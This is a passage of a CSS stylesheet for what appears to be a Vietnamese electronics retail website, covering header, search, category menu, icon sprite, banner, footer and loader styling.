                padding: 12px 40px;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #2f80ed;
                border: 0;
                margin-right: 2%;
                border: 1px solid #2f80ed
            }

            .feedback_global #global_form .zone-button>* {
                display: inline-block;
                max-width: 46%;
                width: 46%
            }

            .feedback_global #global_form button {
                padding: 13px 40px;
                background: #2f80ed;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #fff;
                border: 0;
                width: 100%;
                cursor: pointer
            }

            .feedback_global>div img {
                display: block;
                transform: scale(.5);
                cursor: pointer
            }

            .watched .owl-nav button span::before {
                width: 11px;
                height: 11px;
                top: 10px
            }

            .watched .owl-nav button.owl-prev span::before {
                left: 7px
            }

            .watched .owl-nav button.owl-next span::before {
                right: 5px
            }

            .watched .owl-nav button {
                width: 20px;
                height: 35px;
                top: 35%
            }

            #notifychatmsg .notifyChat2 {
                width: 93px !important;
                height: 37px !important
            }

            .banner-texttop._offtemp {
                background-color: #ffd103
            }

            .banner-texttop._offtemp ._left {
                width: 100%;
                text-align: center
            }

            .banner-texttop._offtemp ._right, .banner-texttop._offtemp ._left:after {
                display: none
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #2d67c4
            }

            .banner-texttop {
                overflow-y: hidden;
                width: 1200px;
                max-height: 44px;
                margin: auto;
                background-color: #2d67c4
            }

            .banner-texttop * {
                box-sizing: border-box
            }

            .banner-texttop:before, .banner-texttop:after {
                content: '';
                position: absolute;
                width: 360px;
                height: 44px
            }

            .banner-texttop:before {
                left: calc((100% - 1200px)/2 - 359px);
                background-color: #2d67c4
            }

            .banner-texttop:after {
                right: 0;
                width: calc((100% - 1200px)/2 + 10px);
                background-color: #ffd103
            }

            .banner-texttop>div {
                display: inline-block;
                padding: 10px 0;
                position: relative
            }

            .banner-texttop ._left {
                width: 63%;
                text-align: right;
                background-color: #2d67c4;
                color: #fff
            }

            .banner-texttop ._left:after {
                content: '';
                position: absolute;
                top: -27px;
                right: -20px;
                border-top: 77px solid #2d67c4;
                border-right: 54px solid #ffd103;
                width: 9px
            }

            .banner-texttop ._left a {
                font-size: 20px;
                line-height: 24px;
                text-transform: uppercase;
                font-style: italic;
                font-weight: bold;
                color: #fff;
                z-index: 1;
                position: relative;
                padding-right: 90px
            }

            .banner-texttop ._left a:after {
                content: '';
                padding: 6px;
                box-shadow: 3px -3px 0 0 #fff inset;
                transform: rotate(225deg);
                right: 70px;
                display: inline-block;
                top: 2px;
                position: absolute
            }

            .banner-texttop ._left a:not(:first-child) {
                display: none
            }

            .banner-texttop ._left a span b {
                color: #ffd400;
                font-size: 26px;
                line-height: 20px
            }

            .banner-texttop ._right {
                width: calc(37% - 4px);
                text-align: left;
                background-color: #ffd103
            }

            .banner-texttop ._right span {
                font-size: 16px;
                line-height: 19px;
                color: #222
            }

            .banner-texttop ._right span a {
                color: #222
            }

            .banner-texttop ._right span a b {
                font-size: 20px;
                line-height: 24px
            }

            @media screen and (max-width:1300px) {
                .feedback_global>* {
                    bottom: 110px;
                    z-index: 10
                }
            }

            .sticky-sidebar a {
                position: fixed;
                top: 195px;
                width: 89px;
                z-index: 2
            }

            .sticky-sidebar a img {
                display: block;
                max-width: 100%
            }

            .sticky-sidebar .banner-left {
                left: calc(((100vw - 1200px)/2) - 99px)
            }

            .sticky-sidebar .banner-right {
                right: calc(((100vw - 1200px)/2) - 99px)
            }

            @media screen and (max-width:1366px) {
                .sticky-sidebar a {
                    width: 69px
                }
                .sticky-sidebar .banner-left {
                    left: calc(((100vw - 1200px)/2) - 79px)
                }
                .sticky-sidebar .banner-right {
                    right: calc(((100vw - 1200px)/2) - 79px)
                }
            }

            .banner-media img {
                display: block;
                margin: auto
            }

            .banner-media img.lazyload {
                height: 0
            }

            .banner-media .owl-carousel .owl-item .owl-lazy {
                opacity: 1
            }

            .media-slider {
                width: 1200px !important;
                margin: 0 auto
            }

            .media-slider .owl-nav button {
                height: 44px;
                background: none !important
            }

            .media-slider .owl-nav button span::before {
                top: 13px;
                height: 16px;
                width: 16px;
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .owl-next, .media-slider .owl-prev {
                box-shadow: none
            }

            .media-slider {
                height: 44px;
                position: relative
            }

            .media-slider {
                display: block
            }

            .media-slider .item {
                position: absolute;
                top: 0;
                left: 0;
                display: none
            }

            .media-slider .item.visible {
                display: block
            }

            .media-slider .nav .prev, .media-slider .nav .next {
                position: absolute;
                z-index: 2;
                top: 0;
                width: 40px;
                height: 100%;
                cursor: pointer
            }

            .media-slider .nav .prev {
                left: 0
            }

            .media-slider .nav .next {
                right: 0
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev:hover .arrow-left, .media-slider .nav .next:hover .arrow-right {
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev .arrow-left {
                -webkit-transform: translate(-20%, -50%) rotate(225deg);
                -ms-transform: translate(-20%, -50%) rotate(225deg);
                -o-transform: translate(-20%, -50%) rotate(225deg);
                transform: translate(-20%, -50%) rotate(225deg)
            }

            .media-slider .nav .next .arrow-right {
                -webkit-transform: translate(-70%, -50%) rotate(45deg);
                -ms-transform: translate(-70%, -50%) rotate(45deg);
                -o-transform: translate(-70%, -50%) rotate(45deg);
                transform: translate(-70%, -50%) rotate(45deg)
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                height: 30px;
                width: 30px;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x_1.png?v=1);
                background-size: 300px 280px
            }

            .icon-logo {
                background-position: 0 0;
                height: 25px;
                width: 140px
            }

            .icon-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px
            }

            .icon-search-allCate {
                background-position: -267px -232px;
                height: 14px;
                width: 14px
            }

            .icon-close {
                background-position: -241px -231px;
                height: 14px;
                width: 14px
            }

            .icon-cart {
                background-position: -175px 0;
                height: 18px;
                width: 20px
            }

            .icon-facebook {
                background-position: -225px 0;
                height: 18px;
                width: 18px
            }

            .icon-youtube {
                background-position: -200px 0;
                height: 18px;
                width: 18px
            }

            .icon-tgdd {
                background-position: 0 -30px;
                height: 18px;
                width: 103px
            }

            .icon-bhx {
                background-position: -110px -30px;
                height: 18px;
                width: 81px
            }

            .icon-maiam {
                background-position: 0 -60px;
                height: 18px;
                width: 71px
            }

            .icon-congthuong {
                background-position: -200px -30px;
                height: 24px;
                width: 79px
            }

            .icon-khieunai {
                background-position: -250px 0;
                height: 25px;
                width: 25px
            }

            .icon-protected {
                background-position: -80px -60px;
                height: 24px;
                width: 122px
            }

            .icon-star {
                background-position: -205px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-dark {
                background-position: -225px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-half {
                background-position: -280px -1px;
                height: 12px;
                width: 14px
            }

            .icon-ytb-big {
                background-position: 0 -90px;
                height: 31px;
                width: 43px
            }

            .icon-ytb-simple {
                background-position: -45px -90px;
                height: 22px;
                width: 30px
            }

            .icon-tivi {
                background-position: -85px -90px;
                height: 16px;
                width: 20px
            }

            .icon-tulanh {
                background-position: -110px -90px;
                height: 21px;
                width: 13px
            }

            .icon-maygiat {
                background-position: -130px -90px;
                height: 20px;
                width: 18px
            }

            .icon-maylanh {
                background-position: -155px -90px;
                height: 20px;
                width: 22px
            }

            .icon-diengiadung {
                background-position: -185px -90px;
                height: 20px;
                width: 20px
            }

            .icon-nhabep {
                background-position: -210px -90px;
                height: 17px;
                width: 20px
            }

            .icon-locnuoc {
                background-position: -235px -90px;
                height: 22px;
                width: 22px
            }

            .icon-dienthoai {
                background-position: -265px -90px;
                height: 20px;
                width: 13px
            }

            .icon-xedap {
                background-position: -30px -250px;
                height: 24px;
                width: 24px
            }

            .icon-maybo {
                background-position: 0 -130px;
                width: 22px;
                height: 16px
            }

            .icon-phukien {
                background-position: -30px -130px;
                height: 18px;
                width: 22px
            }

            .icon-simso {
                background-position: -60px -130px;
                height: 15px;
                width: 21px
            }

            .icon-maycu {
                background-position: -90px -130px;
                height: 16px;
                width: 21px
            }

            .icon-dichvu {
                background-position: 0 -250px;
                height: 24px;
                width: 24px
            }

            .icon-moreall {
                background-position: -250px -60px;
                height: 5px;
                width: 21px
            }

            .icon-filter {
                background-position: -280px -60px;
                height: 14px;
                width: 11px
            }

            .icon-ngandatren {
                background-position: -60px -170px;
                height: 56px;
                width: 31px
            }

            .icon-ngandaduoi {
                background-position: -95px -170px;
                height: 56px;
                width: 31px
            }

            .icon-mini {
                background-position: -130px -170px;
                height: 38px;
                width: 31px
            }

            .icon-tulon {
                background-position: -165px -170px;
                height: 56px;
                width: 34px
            }

            .icon-multidoor {
                background-position: -205px -170px;
                height: 56px;
                width: 35px
            }

            .icon-maylanh1 {
                background-position: -120px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh2 {
                background-position: -165px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh3 {
                background-position: -210px -130px;
                height: 32px;
                width: 38px
            }

            .icon-maylanh4 {
                background-position: 0 -170px;
                height: 31px;
                width: 48px
            }

            .icon-maylanhlon {
                background-position: -260px -130px;
                height: 52px;
                width: 23px
            }

            .icon-cuatruoc {
                background-position: -255px -190px;
                height: 36px;
                width: 31px
            }

            .icon-cuatren {
                background-position: 0 -210px;
                height: 37px;
                width: 35px
            }

            .icon-info {
                background-position: -40px -230px;
                height: 16px;
                width: 16px
            }

            .icon-compare {
                background-position: -66px -253px;
                height: 16px;
                width: 16px
            }

            .icon-check {
                background-position: -255px -75px;
                height: 7px;
                width: 10px
            }

            .icon-sticky-search {
                background-position: -65px -230px;
                height: 15px;
                width: 15px
            }

            .icon-sticky-chat {
                background-position: -90px -228px;
                height: 20px;
                width: 24px
            }

            .icon-sticky-cart {
                background-position: -120px -228px;
                height: 21px;
                width: 23px
            }

            .icon-sticky-ss {
                background-position: -150px -228px;
                height: 20px;
                width: 22px
            }

            .icon-deletess {
                background-position: -240px -230px;
                height: 16px;
                width: 16px
            }

            .icon-tickbox {
                background-position: -190px -230px;
                height: 18px;
                width: 18px
            }

            .icon-findcp {
                background-position: -265px -230px;
                height: 19px;
                width: 19px
            }

            .icon-location {
                background-position: -284px -34px;
                width: 12px;
                height: 16px
            }

            .bordercol {
                background-color: #ffffff;
                height: 40px;
                width: 1px
            }

            .btn-readmore {
                border: 1px solid #e0e0e0;
                background-color: #fff;
                border-radius: 4px;
                color: #333;
                display: block;
                font-size: 14px;
                line-height: 18px;
                max-width: 340px;
                margin: 0 auto;
                padding: 8px 5px;
                text-align: center;
                width: 100%
            }

            .btn-readmore.blue {
                border: 1px solid #288ad6;
                color: #288ad6
            }

            .btn-readmore span {
                position: relative;
                padding-right: 15px
            }

            .btn-readmore span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                right: -3px;
                top: 5px
            }

            .btn-readmore.blue span::before {
                border-top: 5px solid #288ad6
            }

            .btn-search-location {
                background: transparent;
                border: none;
                height: 34px;
                position: absolute;
                top: 5px;
                bottom: 0;
                left: 10px;
                width: 36px
            }

            .header__top {
                background-color: #ff6a00
            }

            .header__top section {
                align-items: center;
                display: flex;
                justify-content: space-between;
                max-width: 1200px;
                overflow: initial;
                background-color: transparent
            }

            .header__logo {
                padding-right: 15px
            }

            .header__address {
                color: #b0e3ff;
                font-size: 11px;
                line-height: 15px;
                margin-right: 15px;
                padding-left: 15px;
                position: relative;
                height: 30px
            }

            .header__address span {
                color: #fff;
                font-weight: bold;
                position: relative;
                width: max-content;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 1;
                overflow: hidden;
                max-width: 117px;
                text-transform: capitalize;
                padding-right: 15px
            }

            .header__address.active span:after {
                transition: .3s;
                transform: rotate(-180deg)
            }

            .header__address span:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #fff;
                content: '';
                position: absolute;
                bottom: 6px;
                right: 0
            }

            .header__search {
                position: relative;
                width: 18.5%;
                background: #fff;
                border-radius: 4px
            }

            .header__search input {
                border: none;
                font-size: 12px;
                line-height: 14px;
                height: 30px;
                padding: 8px 35px 8px 13px;
                width: 100%;
                border-radius: 4px
            }

            .header__search button {
                background-color: transparent;
                border: none;
                position: absolute;
                top: 4px;
                right: 10px
            }

            .header__search .dropdownsearch {
                float: left;
                overflow: hidden;
                width: 90px
            }

            .header__search .dropdownsearch a#type {
                display: block;
                overflow: hidden;
                padding: 5px;
                box-sizing: border-box;
                background: #fed700;
                margin: 3px;
                border-radius: 4px;
                color: #333;
                font-size: 12px;
                line-height: 18px;
                text-align: center
            }

            .header__search .dropdownsearch a#type:after {
                content: "";
                border-top: 5px solid #333;
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 0 0 0 5px
            }

            .header__search .dropdownsearch ul {
                display: none;
                background: #fff;
                overflow: hidden;
                position: absolute;
                left: 0;
                width: 90px;
                top: 36px;
                -webkit-box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                z-index: 99999
            }

            .header__search .dropdownsearch ul li {
                display: block;
                overflow: hidden;
                padding: 5px 7px;
                font-size: 12px;
                cursor: pointer
            }

            .header__search .dropdownsearch ul li.active {
                font-weight: bold
            }

            header.header.manusearch .header__search input {
                width: calc(100% - 90px);
                padding: 8px 25px 3px 0;
                border-radius: 4px
            }

            .header__cart {
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin-left: 10px;
                padding: 5px 8px;
                width: 100px
            }

            .header__cart:hover {
                background: rgba(255, 255, 255, .4)
            }

            .header__cart.active .icon-cart {
                background-color: #f00;
                border-radius: 50%;
                font-size: 11px;
                font-style: normal;
                font-weight: bold;
                text-indent: 0;
                background-image: none;
                line-height: 18px;
                text-align: center;
                margin-right: 5px
            }

            .header__cart i, .header__cart span {
                display: inline-block;
                vertical-align: middle
            }

            .header__cart i {
                margin-right: 8px
            }

            .header__history {
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin: 0 12px 0 18px;
                text-align: center;
                width: 55px
            }

            .header__history:hover {
                color: #fff200
            }

            .header__hot {
                color: #fff200;
                font-size: 12px;
                line-height: 14px;
                padding: 3px 4px 3px 5px;
                position: relative;
                width: 7.8%
            }

            .dotnew {
                background-color: #ffe66b;
                border-radius: 100%;
                display: block;
                left: 10px;
                height: 8px;
                margin-top: -5px;
                position: absolute;
                top: 50%;
                width: 8px
            }

            .dotnew .animation {
                border: 1px solid #ffe66b;
                background-color: rgba(255, 230, 107, .2);
                border-radius: 100%;
                display: block;
                height: 8px;
                opacity: 1;
                -moz-animation: sonar 1.25s linear infinite;
                -o-animation: sonar 1.25s linear infinite;
                -webkit-animation: sonar 1.25s linear infinite;
                animation: sonar 1.25s linear infinite;
                width: 8px
            }

            .header__listtop {
                align-items: center;
                display: flex
            }

            .header__listtop .divitem {
                padding: 0 15px;
                text-align: center
            }

            .header__listtop .divitem a {
                color: #fff;
                font-size: 12px;
                line-height: 14px
            }

            .header__listtop .divitem a:hover {
                color: #fff200
            }

            .header__main {
                background-color: #fff;
                box-shadow: 0 4px 4px rgba(0, 0, 0, .25)
            }

            .header__main section {
                align-items: center;
                display: flex;
                position: relative;
                max-width: 1200px;
                margin: auto;
                overflow: initial
            }

            .category {
                box-shadow: 0 0 4px rgba(0, 0, 0, .25);
                padding: 10px 0;
                width: 235px;
                position: relative;
                cursor: pointer;
                z-index: 5
            }

            .category__txt, .category__all {
                display: inline-block;
                font-size: 14px;
                line-height: 21px;
                vertical-align: middle
            }

            .category__all {
                width: 54%
            }

            .category__txt {
                font-weight: bold;
                padding-left: 10px;
                width: 44%
            }

            .category__txt span {
                position: relative;
                padding-right: 15px
            }

            .category__txt span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: 0
            }

            .category__all {
                color: #2f80ed;
                padding-right: 10px;
                text-align: right
            }

            .header__main .txt-list {
                font-size: 0;
                padding-left: 5px
            }

            .header__main .txt-list li {
                border-right: 1px solid #e0e0e0;
                display: inline-block;
                padding: 0 15px;
                vertical-align: middle
            }

            .header__main .txt-list li:last-child {
                border-right: none
            }

            .header__main .txt-list li a {
                color: #333;
                font-size: 14px;
                line-height: 21px
            }

            .header__main .txt-list li a:hover {
                color: #2f80ed
            }

            #gb-top-page {
                bottom: 50px;
                position: fixed;
                right: 10px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            #lc_pop--sugg {
                top: -40px;
                z-index: 9;
                max-width: 500px;
                margin: auto
            }

            #lc_pop--sugg .locationbox__popup--cnt .locationbox__popup--chooseDefault {
                line-height: 20px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion {
                background: #4a90e2;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                top: 7px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                border-color: transparent transparent #4a90e2 transparent
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                color: #fff
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block {
                display: flex
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block .icon-location {
                margin: 5px 8px;
                width: 35px;
                height: 20px
            }

            .bar-top-left {
                border: 1px solid #ebebeb;
                background-color: #fff;
                width: 230px;
                position: absolute;
                z-index: 5;
                top: 41px;
                display: none
            }

            .main-menu {
                position: relative
            }

            .main-menu li {
                padding: 0 7px;
                height: 30px;
                display: flex;
                align-items: center;
                border-bottom: 1px solid #ebebeb
            }

            .main-menu li .dropdown {
                width: 100%;
                position: relative
            }

            .main-menu li .dropdown::before {
                border-top: 1px solid #999;
                border-right: 1px solid #999;
                content: '';
                height: 6px;
                position: absolute;
                top: calc(50% - 3px);
                transform: rotate(45deg);
                right: 0;
                width: 6px
            }

            .main-menu li .dropdown--none::before {
                display: none
            }

            .main-menu li:last-child .dropdown {
                border-bottom: none
            }

            .main-menu li span, .main-menu a, .main-menu .submenu__name {
                display: inline-block;
                vertical-align: middle
            }

            .main-menu li span {
                text-align: center;
                width: 25px
            }

            .main-menu li:hover .dropdown a, .main-menu li:hover .dropdown .submenu__name {
                font-weight: bold
            }

            .main-menu a, .main-menu .submenu__name {
                color: #333;
                font-size: 14px;
                line-height: 16px
            }

            .main-menu a:hover {
                color: #2f80ed
            }

            .main-menu .many-cate a {
                display: inline-block
            }

            .submenu {
                background-color: #fff;
                display: none;
                height: 389px;
                width: 1024px;
                left: 229px;
                overflow: hidden;
                padding: 10px;
                position: absolute;
                top: 0;
                z-index: 5
            }

            .submenu aside {
                margin-right: 20px;
                width: 31%;
                float: left;
            }

            .submenu aside.w355 {
                width: 355px
            }

            .submenu aside.w140 {
                width: 140px
            }

            .submenu aside.w160 {
                width: 155px
            }

            .submenu aside.w175 {
                width: 175px
            }

            .submenu aside.w190 {
                width: 190px
            }

            .submenu aside.w220 {
                width: 220px
            }

            .submenu .menuitem {
                margin-bottom: 15px
            }

            .submenu .menuitem__title {
                border-bottom: 1px solid #ebebeb;
                font-size: 12px;
                font-weight: bold;
                line-height: 20px;
                margin-bottom: 10px;
            }

            .submenu .menuitem__title a {
                color: #2f80ed;
                display: inline-block;
                font-size: 12px;
                line-height: 20px;
                margin-left: 5px;
                padding: 0;
                position: relative;
                vertical-align: top
            }

            .submenu .menuitem__title a::before {
                border-top: 4px solid transparent;
                border-bottom: 4px solid transparent;
                border-left: 4px solid #2f80ed;
                content: '';
                position: absolute;
                top: 6px;
                right: -10px
            }

            .submenu .menuitem__title a.aLinkMainCate {
                color: #333
            }

            .submenu .menuitem__title a.aLinkMainCate:before {
                display: none
            }

            .submenu .menuitem__wrap {
                display: flex
            }

            .submenu .menuitem__wrap .item-small {
                margin-right: 10px;
                width: calc(50% - 5px)
            }

            .submenu a {
                display: block;
                margin-bottom: 8px
            }

            .submenu .menuitem__label {
                display: inline;
                font-size: 11px;
                background-color: #fbdddd;
                color: #eb5757;
                padding: 2px 5px;
                border-radius: 8px;
                margin-left: 5px
            }

            .footer {
                clear: both;
                border-top: 1px solid #e2e2e2
            }

            .footer__top {
                padding: 15px 0 5px;
                max-width: 1200px;
                margin: auto
            }

            .footer__col2 {
                float: left;
                width: 30%
            }

            .footer__col {
                float: left;
                width: 50%
            }

            .footer__col1 {
                float: left;
                width: 20%
            }

            .f-listmenu li {
                margin-bottom: 10px
            }

            .f-listmenu li.hidden {
                display: none
            }

            .f-listmenu li a {
                color: #333;
                line-height: 21px
            }

            .f-listmenu li a:hover {
                color: #2f80ed
            }

            .link-item__label__new {
                background-color: #fe0000;
                color: #f8d51a;
                font-size: 10px;
                padding: 0 5px;
                display: inline-block;
                font-weight: 600;
                vertical-align: middle;
                border-radius: 5px
            }

            .f-listmenu .arrow {
                position: relative
            }

            .f-listmenu .arrow::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 7px;
                right: -15px
            }

            .f-listtel__content {
                line-height: 21px;
                margin-top: 10px;
            }

            .f-listtel__content a {
                color: #2f80ed;
                font-weight: bold;
                text-align: center;
            }

            .f-listtel__content>span {
                width: 110px;
                display: inline-block
            }

            .f-social {
                margin-bottom: 20px
            }

            .f-social a {
                color: #2f80ed;
                margin-right: 10px
            }

            .f-social a i {
                margin-right: 5px
            }

            .f-certify {
                margin-bottom: 20px
            }

            .f-certify a {
                margin-right: 20px
            }

            .f-website-title {
                margin-bottom: 10px
            }

            .f-website a {
                margin-right: 10px
            }

            .copyright {
                background-color: #f1f1f1;
                padding: 15px 0
            }

            .copyright section {
                margin: auto;
                max-width: 1200px
            }

            .copyright p {
                color: #666;
                font-size: 12px
            }

            .top-banner {
                background-color: #fff;
                display: flex;
                margin-top: 10px
            }

            .top-banner section {
                display: flex
            }

            .slider-bannertop {
                position: relative;
                width: 66.67%
            }

            .slider-bannertop.fullwidth {
                width: 100%
            }

            .slider-bannertop .item {
                display: none
            }

            .slider-bannertop .item img {
                width: 100%
            }

            .slider-bannertop .item:first-child {
                display: block
            }

            .slider-bannertop.owl-theme .owl-page span {
                height: 6px;
                width: 6px
            }

            .slider-bannertop.owl-theme .owl-page.active span {
                background-color: #fe7705
            }

            .slider-bannertop .owl-pagination {
                bottom: 5px;
                left: 50%;
                position: absolute;
                transform: translateX(-50%)
            }

            .promote-banner {
                padding-left: 10px;
                width: 33.33%
            }

            .promote-item {
                display: block;
                margin-bottom: 5px
            }

            .promote-item:last-child {
                margin-bottom: 0
            }

            .promote-item img {
                width: 100%
            }

            .c-checkitem {
                cursor: pointer;
                display: inline-block;
                margin-right: 15px;
                vertical-align: middle
            }

            .c-checkitem:last-child {
                margin-right: 0
            }

            .c-checkitem .tick-checkbox {
                border: 1px solid #a6a6a6;
                border-radius: 3px;
                margin-right: 2px;
                height: 16px;
                width: 16px
            }

            .c-checkitem .tick-checkbox, .c-checkitem p {
                display: inline-block;
                vertical-align: middle
            }

            .c-checkitem.act-check {
                position: relative
            }

            .c-checkitem.act-check::before, .c-checkitem.act-check::after {
                background-color: #fff;
                bottom: 3px;
                border-radius: 20px;
                content: '';
                position: absolute;
                width: 2px
            }

            .c-checkitem.act-check::before {
                height: 8px;
                left: 4px;
                transform: rotate(-35deg)
            }

            .c-checkitem.act-check::after {
                height: 12px;
                left: 9px;
                transform: rotate(35deg)
            }

            .c-checkitem.act-check .tick-checkbox {
                background-color: #4a90e2;
                border: none
            }

            .breadcrumb {
                background-color: #fff;
                margin-top: 10px
            }

            .breadcrumb.heighter {
                margin-top: 0;
                padding: 10px 0
            }

            .breadcrumb li {
                display: inline-block;
                font-size: 14px;
                line-height: 20px;
                padding-right: 20px;
                position: relative
            }

            .breadcrumb li::before {
                border-top: 1px solid #666;
                border-right: 1px solid #666;
                content: '';
                height: 6px;
                position: absolute;
                right: 5px;
                transform: rotate(45deg);
                top: 7px;
                width: 6px
            }

            .breadcrumb li:last-child::before {
                display: none
            }

            .breadcrumb li a {
                color: #4a90e2
            }

            .wrap_cmtDMX .txtEditor {
                width: 100% !important
            }

            .wrap_cmtDMX .midcmt .s_comment i, .wrap_cmtDMX .midcmt .s_comment .icondmx-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px;
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            .wrap_cmtDMX .relate_infocom .dotnew {
                float: left;
                display: inline;
                font-size: 8px;
                vertical-align: middle;
                margin: 2px 5px;
                color: #babbb8;
                background: unset;
                border-radius: unset;
                left: unset;
                height: unset;
                margin-top: unset;
                position: unset;
                top: unset;
                width: unset
            }

            .wrap_cmtDMX .comment_reply {
                margin-top: 15px
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #ffd103
            }

            .banner-texttop {
                background-color: #ffd103
            }

            .banner-texttop ._left {
                width: 62%;
                background-color: #ffd103
            }

            .banner-texttop ._left:after {
                border-top: 77px solid #ffd103;
                border-right: 54px solid #2d67c4
            }

            .banner-texttop ._left a {
                color: #2d67c4;
                padding-right: 60px
            }

            .banner-texttop ._left a span b {
                color: #2d67c4
            }

            .banner-texttop ._left a:after {
                box-shadow: 3px -3px 0 0 #2d67c4 inset;
                right: 40px
            }

            .banner-texttop ._right {
                width: calc(38% - 4px);
                background-color: #2d67c4
            }

            .banner-texttop ._right span {
                color: #fff
            }

            .banner-texttop ._right span a {
                color: #fff
            }

            .banner-texttop:before {
                background-color: #ffd103
            }

            .banner-texttop:after {
                background-color: #2d67c4
            }

            @media only screen and (max-width:1160px) {
                .header__address {
                    margin-right: 10px;
                    padding-left: 10px
                }
                .header__hot {
                    width: 14%
                }
                .header__history {
                    margin: 0 10px
                }
            }

            @media only screen and (max-width:1100px) {
                .header__logo {
                    padding-right: 10px
                }
                .header__listtop .divitem {
                    padding: 0 10px
                }
                .header__address {
                    margin-right: 5px;
                    padding-left: 5px
                }
                .header__cart {
                    padding-left: 5px
                }
                .header__history {
                    margin: 0 5px
                }
            }

            .application .col1-big-img {
                height: unset
            }

            .dot-stretching {
                position: relative;
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                transform: scale(1.25, 1.25);
                animation: dotStretching 2s infinite ease-in;
                text-align: left
            }

            .dot-stretching::before {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingBefore 2s infinite ease-in
            }

            .dot-stretching::after {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingAfter 2s infinite ease-in
            }

            .dot-stretching::before, .dot-stretching::after {
                content: '';
                display: inline-block;
                position: absolute;
                top: 0
            }

            #preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 1;
                background: rgba(255, 255, 255, .75)
            }

            .preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 999;
                background: rgba(255, 255, 255, .75)
            }

            .load {
                display: block;
                width: 20px;
                height: 20px;
                border: 5px solid #fff;
                border-top: 5px solid transparent;
                -webkit-animation: load-animate infinite linear 1s;
                animation: load-animate infinite linear 1s;
                border-radius: 100%
            }

            .overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 99;
                background: rgba(255, 255, 255, .75)
            }

            #loader {
                display: block;
                position: relative;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 80px;
                height: 80px
            }

            #loader:after {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                margin: 0 auto;
                background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/logo.png) no-repeat center;
                background-size: 45%;
                border-radius: 50%;
                margin: 0;
                background-color: #f8c5468c
            }

            #loader:before {
                content: "";
                display: block;
                position: absolute;
                left: -3px;
                top: -3px;
                width: 100%;
                height: 100%;
                margin: 0 auto;
                border-radius: 50%;
